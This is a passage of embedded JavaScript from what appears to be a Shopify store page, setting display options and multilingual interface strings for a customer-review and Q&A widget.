verificada","not_verified_purchase":"Avaliação"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-10-27 09:25:49.291052103 +0000 UTC","shop_id":35378102316,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["de","en","es","it","pt-PT"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019b4429-71a4-7668-bb38-256f092a08a5/theme-app-extension-244/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"ar_poppins","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(0, 0, 0, 1)","qna_customer_name_format":"full_name","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(255, 223, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143, 144, 166, 1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"de","content":{"summary_discount_amount":"Erhalte [discount_amount] Rabatt","review_name_label":"Name","review_empty":"Es gibt noch keine Kundenbewertungen.","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_cancel_label":"Abbrechen","qna_search_box_placeholder":"Nach Fragen suchen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","summary_review_submit_label":"Schreibe eine Bewertung","qna_name_placeholder":"Gib deinen Namen ein","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","qna_email_invalid":"Ungültiges E-Mail-Format","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","qna_sort_by_date_newest":"Neueste zuerst","qna_empty_title":"Es gibt noch keine Fragen","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","qna_see_more":"Mehr anzeigen","review_upload_label":"Medien hinzufügen","review_search_box_placeholder":"Nach Bewertungen suchen","review_verified_purchase":"Verifizierter Kauf","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","qna_email_label":"E-Mail","qna_thank_you_title":"Danke!","custom_question_required":"Dieses Feld ist erforderlich","review_sort_by_media":"Nach Medien sortieren","qna_section_title":"Schreibe eine Frage","qna_email_required":"Dieses Feld ist erforderlich","qna_question_required":"Dieses Feld ist erforderlich","qna_question_label":"Frage","review_name_required":"Dieses Feld ist erforderlich","review_sort_by_content":"Sortieren nach Inhalt","review_not_verified_purchase":"Bewertung","qna_name_label":"Name","review_empty_title":"Es gibt noch keine Kundenbewertungen","media_gallery_title":"Alle Medien","review_shop_now":"Kaufe jetzt","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","summary_review_plural_format":"[review_number] Bewertungen","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_name_required":"Dieses Feld ist erforderlich","qna_sort_by_date":"Sortieren nach Datum","review_section_title":"Schreibe eine Bewertung","qna_question_count":"Fragen ([questions_count])","review_thank_you_title":"Danke!","review_email_invalid":"Ungültiges E-Mail-Format","qna_question_placeholder":"Schreibe hier deine Frage","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_see_more":"Mehr anzeigen","review_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_submit_label":"Frage einreichen","review_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","review_email_label":"E-Mail","qna_cancel_label":"Abbrechen","qna_load_more":"Mehr laden","review_content_label":"Rückmeldung","summary_qna_submit_label":"Stelle eine Frage","review_filter_by":"Filter","review_sort_by_rating":"Sortieren nach Bewertung","review_sort_by_date":"Sortieren nach Datum","review_name_placeholder":"Gib deinen Namen ein","review_rating_empty":"Bitte gib uns deine Bewertung","review_filter_clear":"Löschen","summary_review_singular_format":"[review_number] Bewertung","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_content_placeholder":"Teile deine Gedanken über das Produkt","qna_helpful":"War das hilfreich?","summary_section_title":"Kundenbewertungen","qna_sort_by_date_oldest":"Älteste zuerst","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_rating_label":"Bewertung","review_submit_label":"Überprüfung einreichen"}},{"language_code":"en","content":{"review_upload_label":"Add Media","qna_email_required":"This field is required","review_rating_label":"Rating","summary_review_plural_format":"[review_number] reviews","review_not_verified_purchase":"Rating","review_empty_content":"Be the first to share your thoughts with other customers.","review_helpful":"Was this helpful?","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","summary_discount_amount":"Get discount [discount_amount]","qna_question_required":"This field is required","review_content_required":"This field is required","qna_email_invalid":"Invalid email format","review_name_placeholder":"Enter your name","review_content_placeholder":"Share your thought about the product","review_rating_empty":"Please give us your rating","review_email_required":"This field is required","summary_qna_submit_label":"Ask A Question","qna_name_label":"Name","qna_empty_title":"There are no questions yet","review_count":"Reviews ([reviews_count])","review_search_box_placeholder":"Search for reviews","review_filter_by":"Filter","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_submit_label":"Submit Review","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_section_title":"Write A Question","qna_question_count":"Questions ([questions_count])","review_cancel_label":"Cancel","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_label":"Question","qna_thank_you_title":"Thank you!","review_filter_clear":"Clear","qna_see_more":"See more","review_load_more":"Load more","review_sort_by_date":"Sort by date","summary_review_submit_label":"Write A Review","review_verified_purchase":"Verified purchase","review_sort_by_content":"Sort by content","qna_submit_label":"Submit Question","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_sort_by_media":"Sort by media","review_name_required":"This field is required","review_email_invalid":"Invalid email format","qna_load_more":"Load more","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_sort_by_date_oldest":"Oldest first","review_empty":"There are no customer reviews yet.","qna_sort_by_date":"Sort by date","summary_review_singular_format":"[review_number] review","qna_email_label":"Email","qna_helpful":"Was this helpful?","qna_sort_by_date_newest":"Newest first","review_empty_title":"There are no customer reviews yet","review_thank_you_content":"Thank you for being one of our success stories!","review_discount_expiry_date":"Expiry date: [expiry_date]","qna_cancel_label":"Cancel","custom_question_required":"This field is required","review_name_label":"Name","qna_question_placeholder":"Write your question here","review_email_placeholder":"Enter your mail","qna_search_box_placeholder":"Search for questions","review_shop_now":"Shop now","review_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","review_upload_max_photo_size":"Maximum upload photo size: 10MB","media_gallery_title":"All media","review_upload_max_attachments":"Maximum attachments: 5 items","review_content_label":"Feedback","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"review_name_label":"Nombre","review_count":"Comentarios ([reviews_count])","qna_email_placeholder":"Ingresa tu correo","summary_review_singular_format":"[review_number] reseña","qna_search_box_placeholder":"Buscar preguntas","review_see_more":"Ver más","qna_email_required":"Este campo es obligatorio","review_sort_by_rating":"Ordenar por calificación","review_section_title":"Escribir una revisión","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_name_placeholder":"Ingresa tu nombre","qna_thank_you_title":"Gracias!","review_sort_by_content":"Ordenar por contenido","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_empty_title":"Todavía no hay comentarios de los clientes","summary_section_title":"Comentarios de los clientes","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_email_label":"Correo electrónico","review_helpful":"¿Fue útil?","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_rating_empty":"Por favor, danos tu calificación","review_cancel_label":"Cancelar","review_verified_purchase":"Compra verificada","qna_email_label":"Correo electrónico","review_content_label":"Comentarios","review_search_box_placeholder":"Buscar reseñas","qna_email_invalid":"Formato de correo electrónico inválido","review_sort_by_date":"Ordenar por fecha","review_shop_now":"Compra ahora","summary_review_plural_format":"[review_number] reseñas","qna_load_more":"Cargar más","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_thank_you_title":"Gracias!","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_required":"Este campo es obligatorio","review_email_placeholder":"Ingresa tu correo","review_filter_by":"Filtrar","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","qna_sort_by_date_oldest":"Más antiguo primero","review_upload_label":"Agregar medios","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","media_gallery_title":"Todos los medios","qna_name_required":"Este campo es obligatorio","qna_section_title":"Escribir una pregunta","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_rating_label":"Calificación","qna_sort_by_date_newest":"Más reciente primero","qna_cancel_label":"Cancelar","review_load_more":"Cargar más","qna_see_more":"Ver más","review_email_invalid":"Formato de correo electrónico inválido","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_name_required":"Este campo es obligatorio","qna_question_placeholder":"Escribe aquí tu pregunta","review_sort_by_media":"Ordenar por multimedia","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_content_required":"Este campo es obligatorio","qna_sort_by_date":"Ordenar por fecha","summary_qna_submit_label":"Hacer una pregunta","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_submit_label":"Enviar pregunta","summary_discount_amount":"Obtener descuento [discount_amount]","review_not_verified_purchase":"Clasificación","qna_name_label":"Nombre","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","summary_review_submit_label":"Escribir una revisión","custom_question_required":"Este campo es obligatorio","qna_name_placeholder":"Ingresa tu nombre","review_submit_label":"Enviar revisión","review_filter_clear":"Despejar","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes."}},{"language_code":"fr","content":{"review_content_label":"Commentaires","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_placeholder":"Entrez votre courriel","qna_sort_by_date":"Trier par date","review_filter_by":"Filtrer","review_helpful":"Cela vous a-t-il été utile ?","summary_qna_submit_label":"Posez une question","review_sort_by_rating":"Trier par note","qna_cancel_label":"Annuler","review_sort_by_media":"Trier par média","review_email_invalid":"Format de courriel non valide","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_thank_you_title":"Merci !","qna_see_more":"Voir plus","qna_section_title":"Écrire une question","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_section_title":"Écrire un avis","review_rating_label":"Note","qna_load_more":"Charger plus","review_submit_label":"Soumettre l'avis","custom_question_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_filter_clear":"Éclaircir","qna_email_required":"Ce champ est requis","review_load_more":"Charger plus","review_sort_by_content":"Trier par contenu","qna_submit_label":"Soumettre la question","qna_email_label":"Courriel","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","media_gallery_title":"Tous les médias","qna_question_label":"Question","review_empty":"Il n'y a pas encore d'avis de clients.","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","summary_review_plural_format":"[review_number] critiques","review_search_box_placeholder":"Rechercher des avis","qna_question_count":"Questions ( [questions_count] )","review_count":"Avis ([reviews_count])","review_rating_empty":"Veuillez nous donner votre note","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_label":"Courriel","review_cancel_label":"Annuler","review_verified_purchase":"Achat vérifié","qna_empty_title":"Il n'y a pas encore de questions","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","summary_section_title":"Avis des clients","qna_email_placeholder":"Entrez votre courriel","review_name_placeholder":"Entrez votre nom","qna_thank_you_title":"Merci !","review_empty_title":"Il n'y a pas encore d'avis de clients","summary_review_submit_label":"Écrire un avis","qna_name_placeholder":"Entrez votre nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_email_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","qna_name_required":"Ce champ est requis","qna_question_required":"Ce champ est requis","review_sort_by_date":"Trier par date","review_name_label":"Nom","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_email_invalid":"Format de courriel non valide","summary_review_singular_format":"[review_number] critique","review_content_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_see_more":"Voir plus","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_name_label":"Nom","qna_search_box_placeholder":"Rechercher des questions","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_content_placeholder":"Partagez vos pensées sur le produit"}},{"language_code":"it","content":{"review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_count":"Recensioni ([reviews_count])","review_filter_clear":"Chiarire","qna_thank_you_title":"Grazie!","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_see_more":"Vedi altro","qna_email_label":"Email","qna_see_more":"Vedi altro","review_content_label":"Feedback","qna_email_invalid":"Formato email non valido","summary_section_title":"Recensioni dei clienti","qna_helpful":"Ti è stato utile?","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_name_required":"Questo campo è obbligatorio","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_search_box_placeholder":"Cerca recensioni","qna_question_required":"Questo campo è obbligatorio","review_thank_you_title":"Grazie!","qna_question_count":"Domande ([questions_count])","review_name_placeholder":"Inserisci il tuo nome","review_filter_by":"Filtra","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_email_placeholder":"Inserisci la tua email","qna_name_required":"Questo campo è obbligatorio","review_upload_max_attachments":"Allegati massimi: 5 elementi","qna_question_placeholder":"Scrivi qui la tua domanda","review_sort_by_media":"Ordina per media","review_shop_now":"Acquista ora","review_verified_purchase":"Acquisto verificato","review_section_title":"Scrivi una recensione","qna_search_box_placeholder":"Cerca domande","review_content_required":"Questo campo è obbligatorio","review_email_invalid":"Formato email non valido","review_cancel_label":"Annulla","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","qna_email_required":"Questo campo è obbligatorio","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","qna_cancel_label":"Annulla","qna_name_label":"Nome","custom_question_required":"Questo campo è obbligatorio","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_sort_by_date":"Ordina per data","review_upload_label":"Aggiungi media","review_load_more":"Carica altro","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","qna_section_title":"Scrivi una domanda","qna_name_placeholder":"Inserisci il tuo nome","qna_email_placeholder":"Inserisci la tua email","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_rating_label":"Valutazione","qna_submit_label":"Invia domanda","qna_question_label":"Domanda","review_empty":"Non ci sono ancora recensioni dei clienti.","summary_qna_submit_label":"Fai una domanda","review_sort_by_rating":"Ordina per valutazione","review_name_label":"Nome","review_not_verified_purchase":"Valutazione","qna_sort_by_date_oldest":"Più vecchi prima","qna_sort_by_date_newest":"Più recenti prima","summary_review_plural_format":"[review_number] recensioni","qna_empty_title":"Non ci sono ancora domande","summary_review_submit_label":"Scrivi una recensione","qna_sort_by_date":"Ordina per data","review_sort_by_content":"Ordina per contenuto","media_gallery_title":"Tutti i media","review_helpful":"Ti è stato utile?","review_email_required":"Questo campo è obbligatorio","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_submit_label":"Invia recensione","qna_load_more":"Carica altro","summary_review_singular_format":"[review_number] recensione","review_email_label":"Email"}},{"language_code":"pt-PT","content":{"qna_search_box_placeholder":"Pesquisar perguntas","qna_see_more":"Ver mais","summary_review_submit_label":"Escrever uma avaliação","qna_name_placeholder":"Digite seu nome","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","qna_email_placeholder":"Digite seu e-mail","summary_section_title":"Avaliações de clientes","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_sort_by_content":"Ordenar por conteúdo","review_email_label":"E-mail","qna_section_title":"Fazer uma pergunta","qna_submit_label":"Enviar pergunta","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","qna_email_invalid":"Formato de e-mail inválido","qna_name_label":"Nome","review_filter_clear":"Clarear","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_sort_by_date":"Ordenar por data","review_name_placeholder":"Digite seu nome","summary_review_singular_format":"[review_number] avaliação","qna_cancel_label":"Cancelar","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_thank_you_title":"Obrigado!","review_upload_max_attachments":"Anexos máximos: 5 itens","review_see_more":"Ver mais","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_content_label":"Opinião","review_search_box_placeholder":"Pesquisar avaliações","qna_helpful":"Isso foi útil?","custom_question_required":"Este campo é obrigatório","review_helpful":"Isso foi útil?","qna_question_label":"Pergunta","qna_email_required":"Este campo é obrigatório","review_email_invalid":"Formato de e-mail inválido","review_submit_label":"Enviar avaliação","review_empty_title":"Não há avaliações de clientes ainda","review_shop_now":"Compre agora","qna_sort_by_date_newest":"Mais recentes primeiro","summary_review_plural_format":"[review_number] avaliações","review_upload_label":"Adicionar mídia","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_email_required":"Este campo é obrigatório","review_load_more":"Carregar mais","review_rating_empty":"Por favor, dê-nos sua classificação","qna_name_required":"Este campo é obrigatório","review_sort_by_rating":"Ordenar por classificação","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_question_required":"Este campo é obrigatório","review_content_placeholder":"Compartilhe sua opinião sobre o produto","qna_question_placeholder":"Escreva sua pergunta aqui","qna_thank_you_title":"Obrigado!","summary_discount_amount":"Obter desconto de [discount_amount]","review_name_label":"Nome","review_empty":"Não há avaliações de clientes ainda.","review_filter_by":"Filtro","review_content_required":"Este campo é obrigatório","review_email_placeholder":"Digite seu e-mail","qna_email_label":"E-mail","qna_question_count":"Perguntas ([questions_count])","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","summary_qna_submit_label":"Fazer uma pergunta","review_section_title":"Escrever uma avaliação","review_count":"Avaliações ([reviews_count])","qna_sort_by_date":"Ordenar por data","media_gallery_title":"Todas as mídias","review_verified_purchase":"Compra verificada","review_sort_by_media":"Ordenar por mídia","qna_empty_title":"Não há perguntas ainda","review_discount_expiry_date":"Data de validade: [expiry_date]","qna_load_more":"Carregar mais","review_rating_label":"Classificação","review_cancel_label":"Cancelar"}},{"language_code":"zh-CN","content":{"qna_cancel_label":"取消","qna_question_required":"此字段为必填项","qna_email_label":"邮箱","qna_submit_label":"提交问题","review_empty_title":"目前没有顾客评论","summary_qna_submit_label":"提问","review_not_verified_purchase":"评分","qna_see_more":"查看更多","qna_section_title":"写一个问题","review_rating_empty":"请给我们评分","review_see_more":"查看更多","qna_question_count":"问题（[questions_count]）","review_count":"评论（[reviews_count]）","review_rating_label":"评分","summary_review_plural_format":"[review_number] 条评论","summary_review_submit_label":"写评论","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_email_placeholder":"输入您的邮箱","review_cancel_label":"取消","review_email_invalid":"邮箱格式无效","review_sort_by_media":"按媒体类型排序","review_sort_by_content":"按内容排序","review_upload_label":"添加媒体","review_name_label":"姓名","qna_search_box_placeholder":"搜索问题","review_upload_max_video_size":"最大视频上传大小：100MB","qna_email_required":"此字段为必填项","qna_email_invalid":"邮箱格式无效","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","qna_sort_by_date_oldest":"最老的在前面","review_discount_expiry_date":"过期日期：[expiry_date]","review_email_label":"邮箱","summary_discount_amount":"获得[discount_amount]的折扣","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_attachments":"最大附件数量：5个","review_content_placeholder":"分享您对产品的想法","qna_name_placeholder":"输入您的姓名","review_discount_content":"现在领取折扣[discount_amount]优惠券","summary_section_title":"顾客评论","qna_sort_by_date":"按日期排序","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","qna_name_label":"姓名","review_email_required":"此字段为必填项","review_shop_now":"现在购买","review_empty":"目前没有顾客评论。","review_filter_clear":"清除","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","media_gallery_title":"所有媒体","qna_thank_you_title":"谢谢！","review_empty_content":"成为第一个与其他顾客分享想法的人。","qna_empty_title":"目前没有问题","review_content_label":"反馈","review_thank_you_title":"谢谢！","review_verified_purchase":"已验证购买","review_sort_by_rating":"按评分排序","review_helpful":"对您有帮助吗？","review_filter_by":"筛选","qna_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_submit_label":"提交评论","summary_review_singular_format":"[review_number] 条评论","custom_question_required":"此字段为必填项","qna_question_label":"问题","qna_email_placeholder":"输入您的邮箱","qna_load_more":"加载更多","review_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_name_required":"此字段为必填项","qna_question_placeholder":"在这里写下您的问题","qna_empty_content":"不要犹豫，与我们分享您的关注。","review_content_required":"此字段为必填项","review_thank_you_content":"谢谢您成为我们的成功故事之一！"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"custom_question_required":"Dieses Feld ist erforderlich","media_gallery_title":"Alle Medien","qna_cancel_label":"Abbrechen","qna_email_invalid":"Ungültiges E-Mail-Format","qna_email_label":"E-Mail","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_empty_title":"Es gibt noch keine Fragen","qna_helpful":"War das hilfreich?","qna_load_more":"Mehr laden","qna_name_label":"Name","qna_name_placeholder":"Gib deinen Namen ein","qna_name_required":"Dieses Feld ist erforderlich","qna_question_count":"Fragen ([questions_count])","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","qna_question_required":"Dieses Feld ist erforderlich","qna_search_box_placeholder":"Nach Fragen suchen","qna_section_title":"Schreibe eine Frage","qna_see_more":"Mehr anzeigen","qna_sort_by_date":"Sortieren nach Datum","qna_sort_by_date_newest":"Neueste zuerst","qna_sort_by_date_oldest":"Älteste zuerst","qna_submit_label":"Frage einreichen","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_thank_you_title":"Danke!","review_cancel_label":"Abbrechen","review_content_label":"Rückmeldung","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_email_invalid":"Ungültiges E-Mail-Format","review_email_label":"E-Mail","review_email_placeholder":"Gib deine E-Mail-Adresse ein","review_email_required":"Dieses Feld ist erforderlich","review_empty":"Es gibt noch keine Kundenbewertungen.","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_filter_by":"Filter","review_filter_clear":"Löschen","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_name_label":"Name","review_name_placeholder":"Gib deinen Namen ein","review_name_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","review_rating_empty":"Bitte gib uns deine Bewertung","review_rating_label":"Bewertung","review_search_box_placeholder":"Nach Bewertungen suchen","review_section_title":"Schreibe eine Bewertung","review_see_more":"Mehr anzeigen","review_shop_now":"Kaufe jetzt","review_sort_by_content":"Sortieren nach Inhalt","review_sort_by_date":"Sortieren nach Datum","review_sort_by_media":"Nach Medien sortieren","review_sort_by_rating":"Sortieren nach Bewertung","review_submit_label":"Überprüfung einreichen","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_thank_you_title":"Danke!","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_upload_label":"Medien hinzufügen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_verified_purchase":"Verifizierter Kauf","summary_discount_amount":"Erhalte [discount_amount] Rabatt","summary_qna_submit_label":"Stelle eine Frage","summary_review_plural_format":"[review_number] Bewertungen","summary_review_singular_format":"[review_number] Bewertung","summary_review_submit_label":"Schreibe eine Bewertung","summary_section_title":"Kundenbewertungen"}},{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is 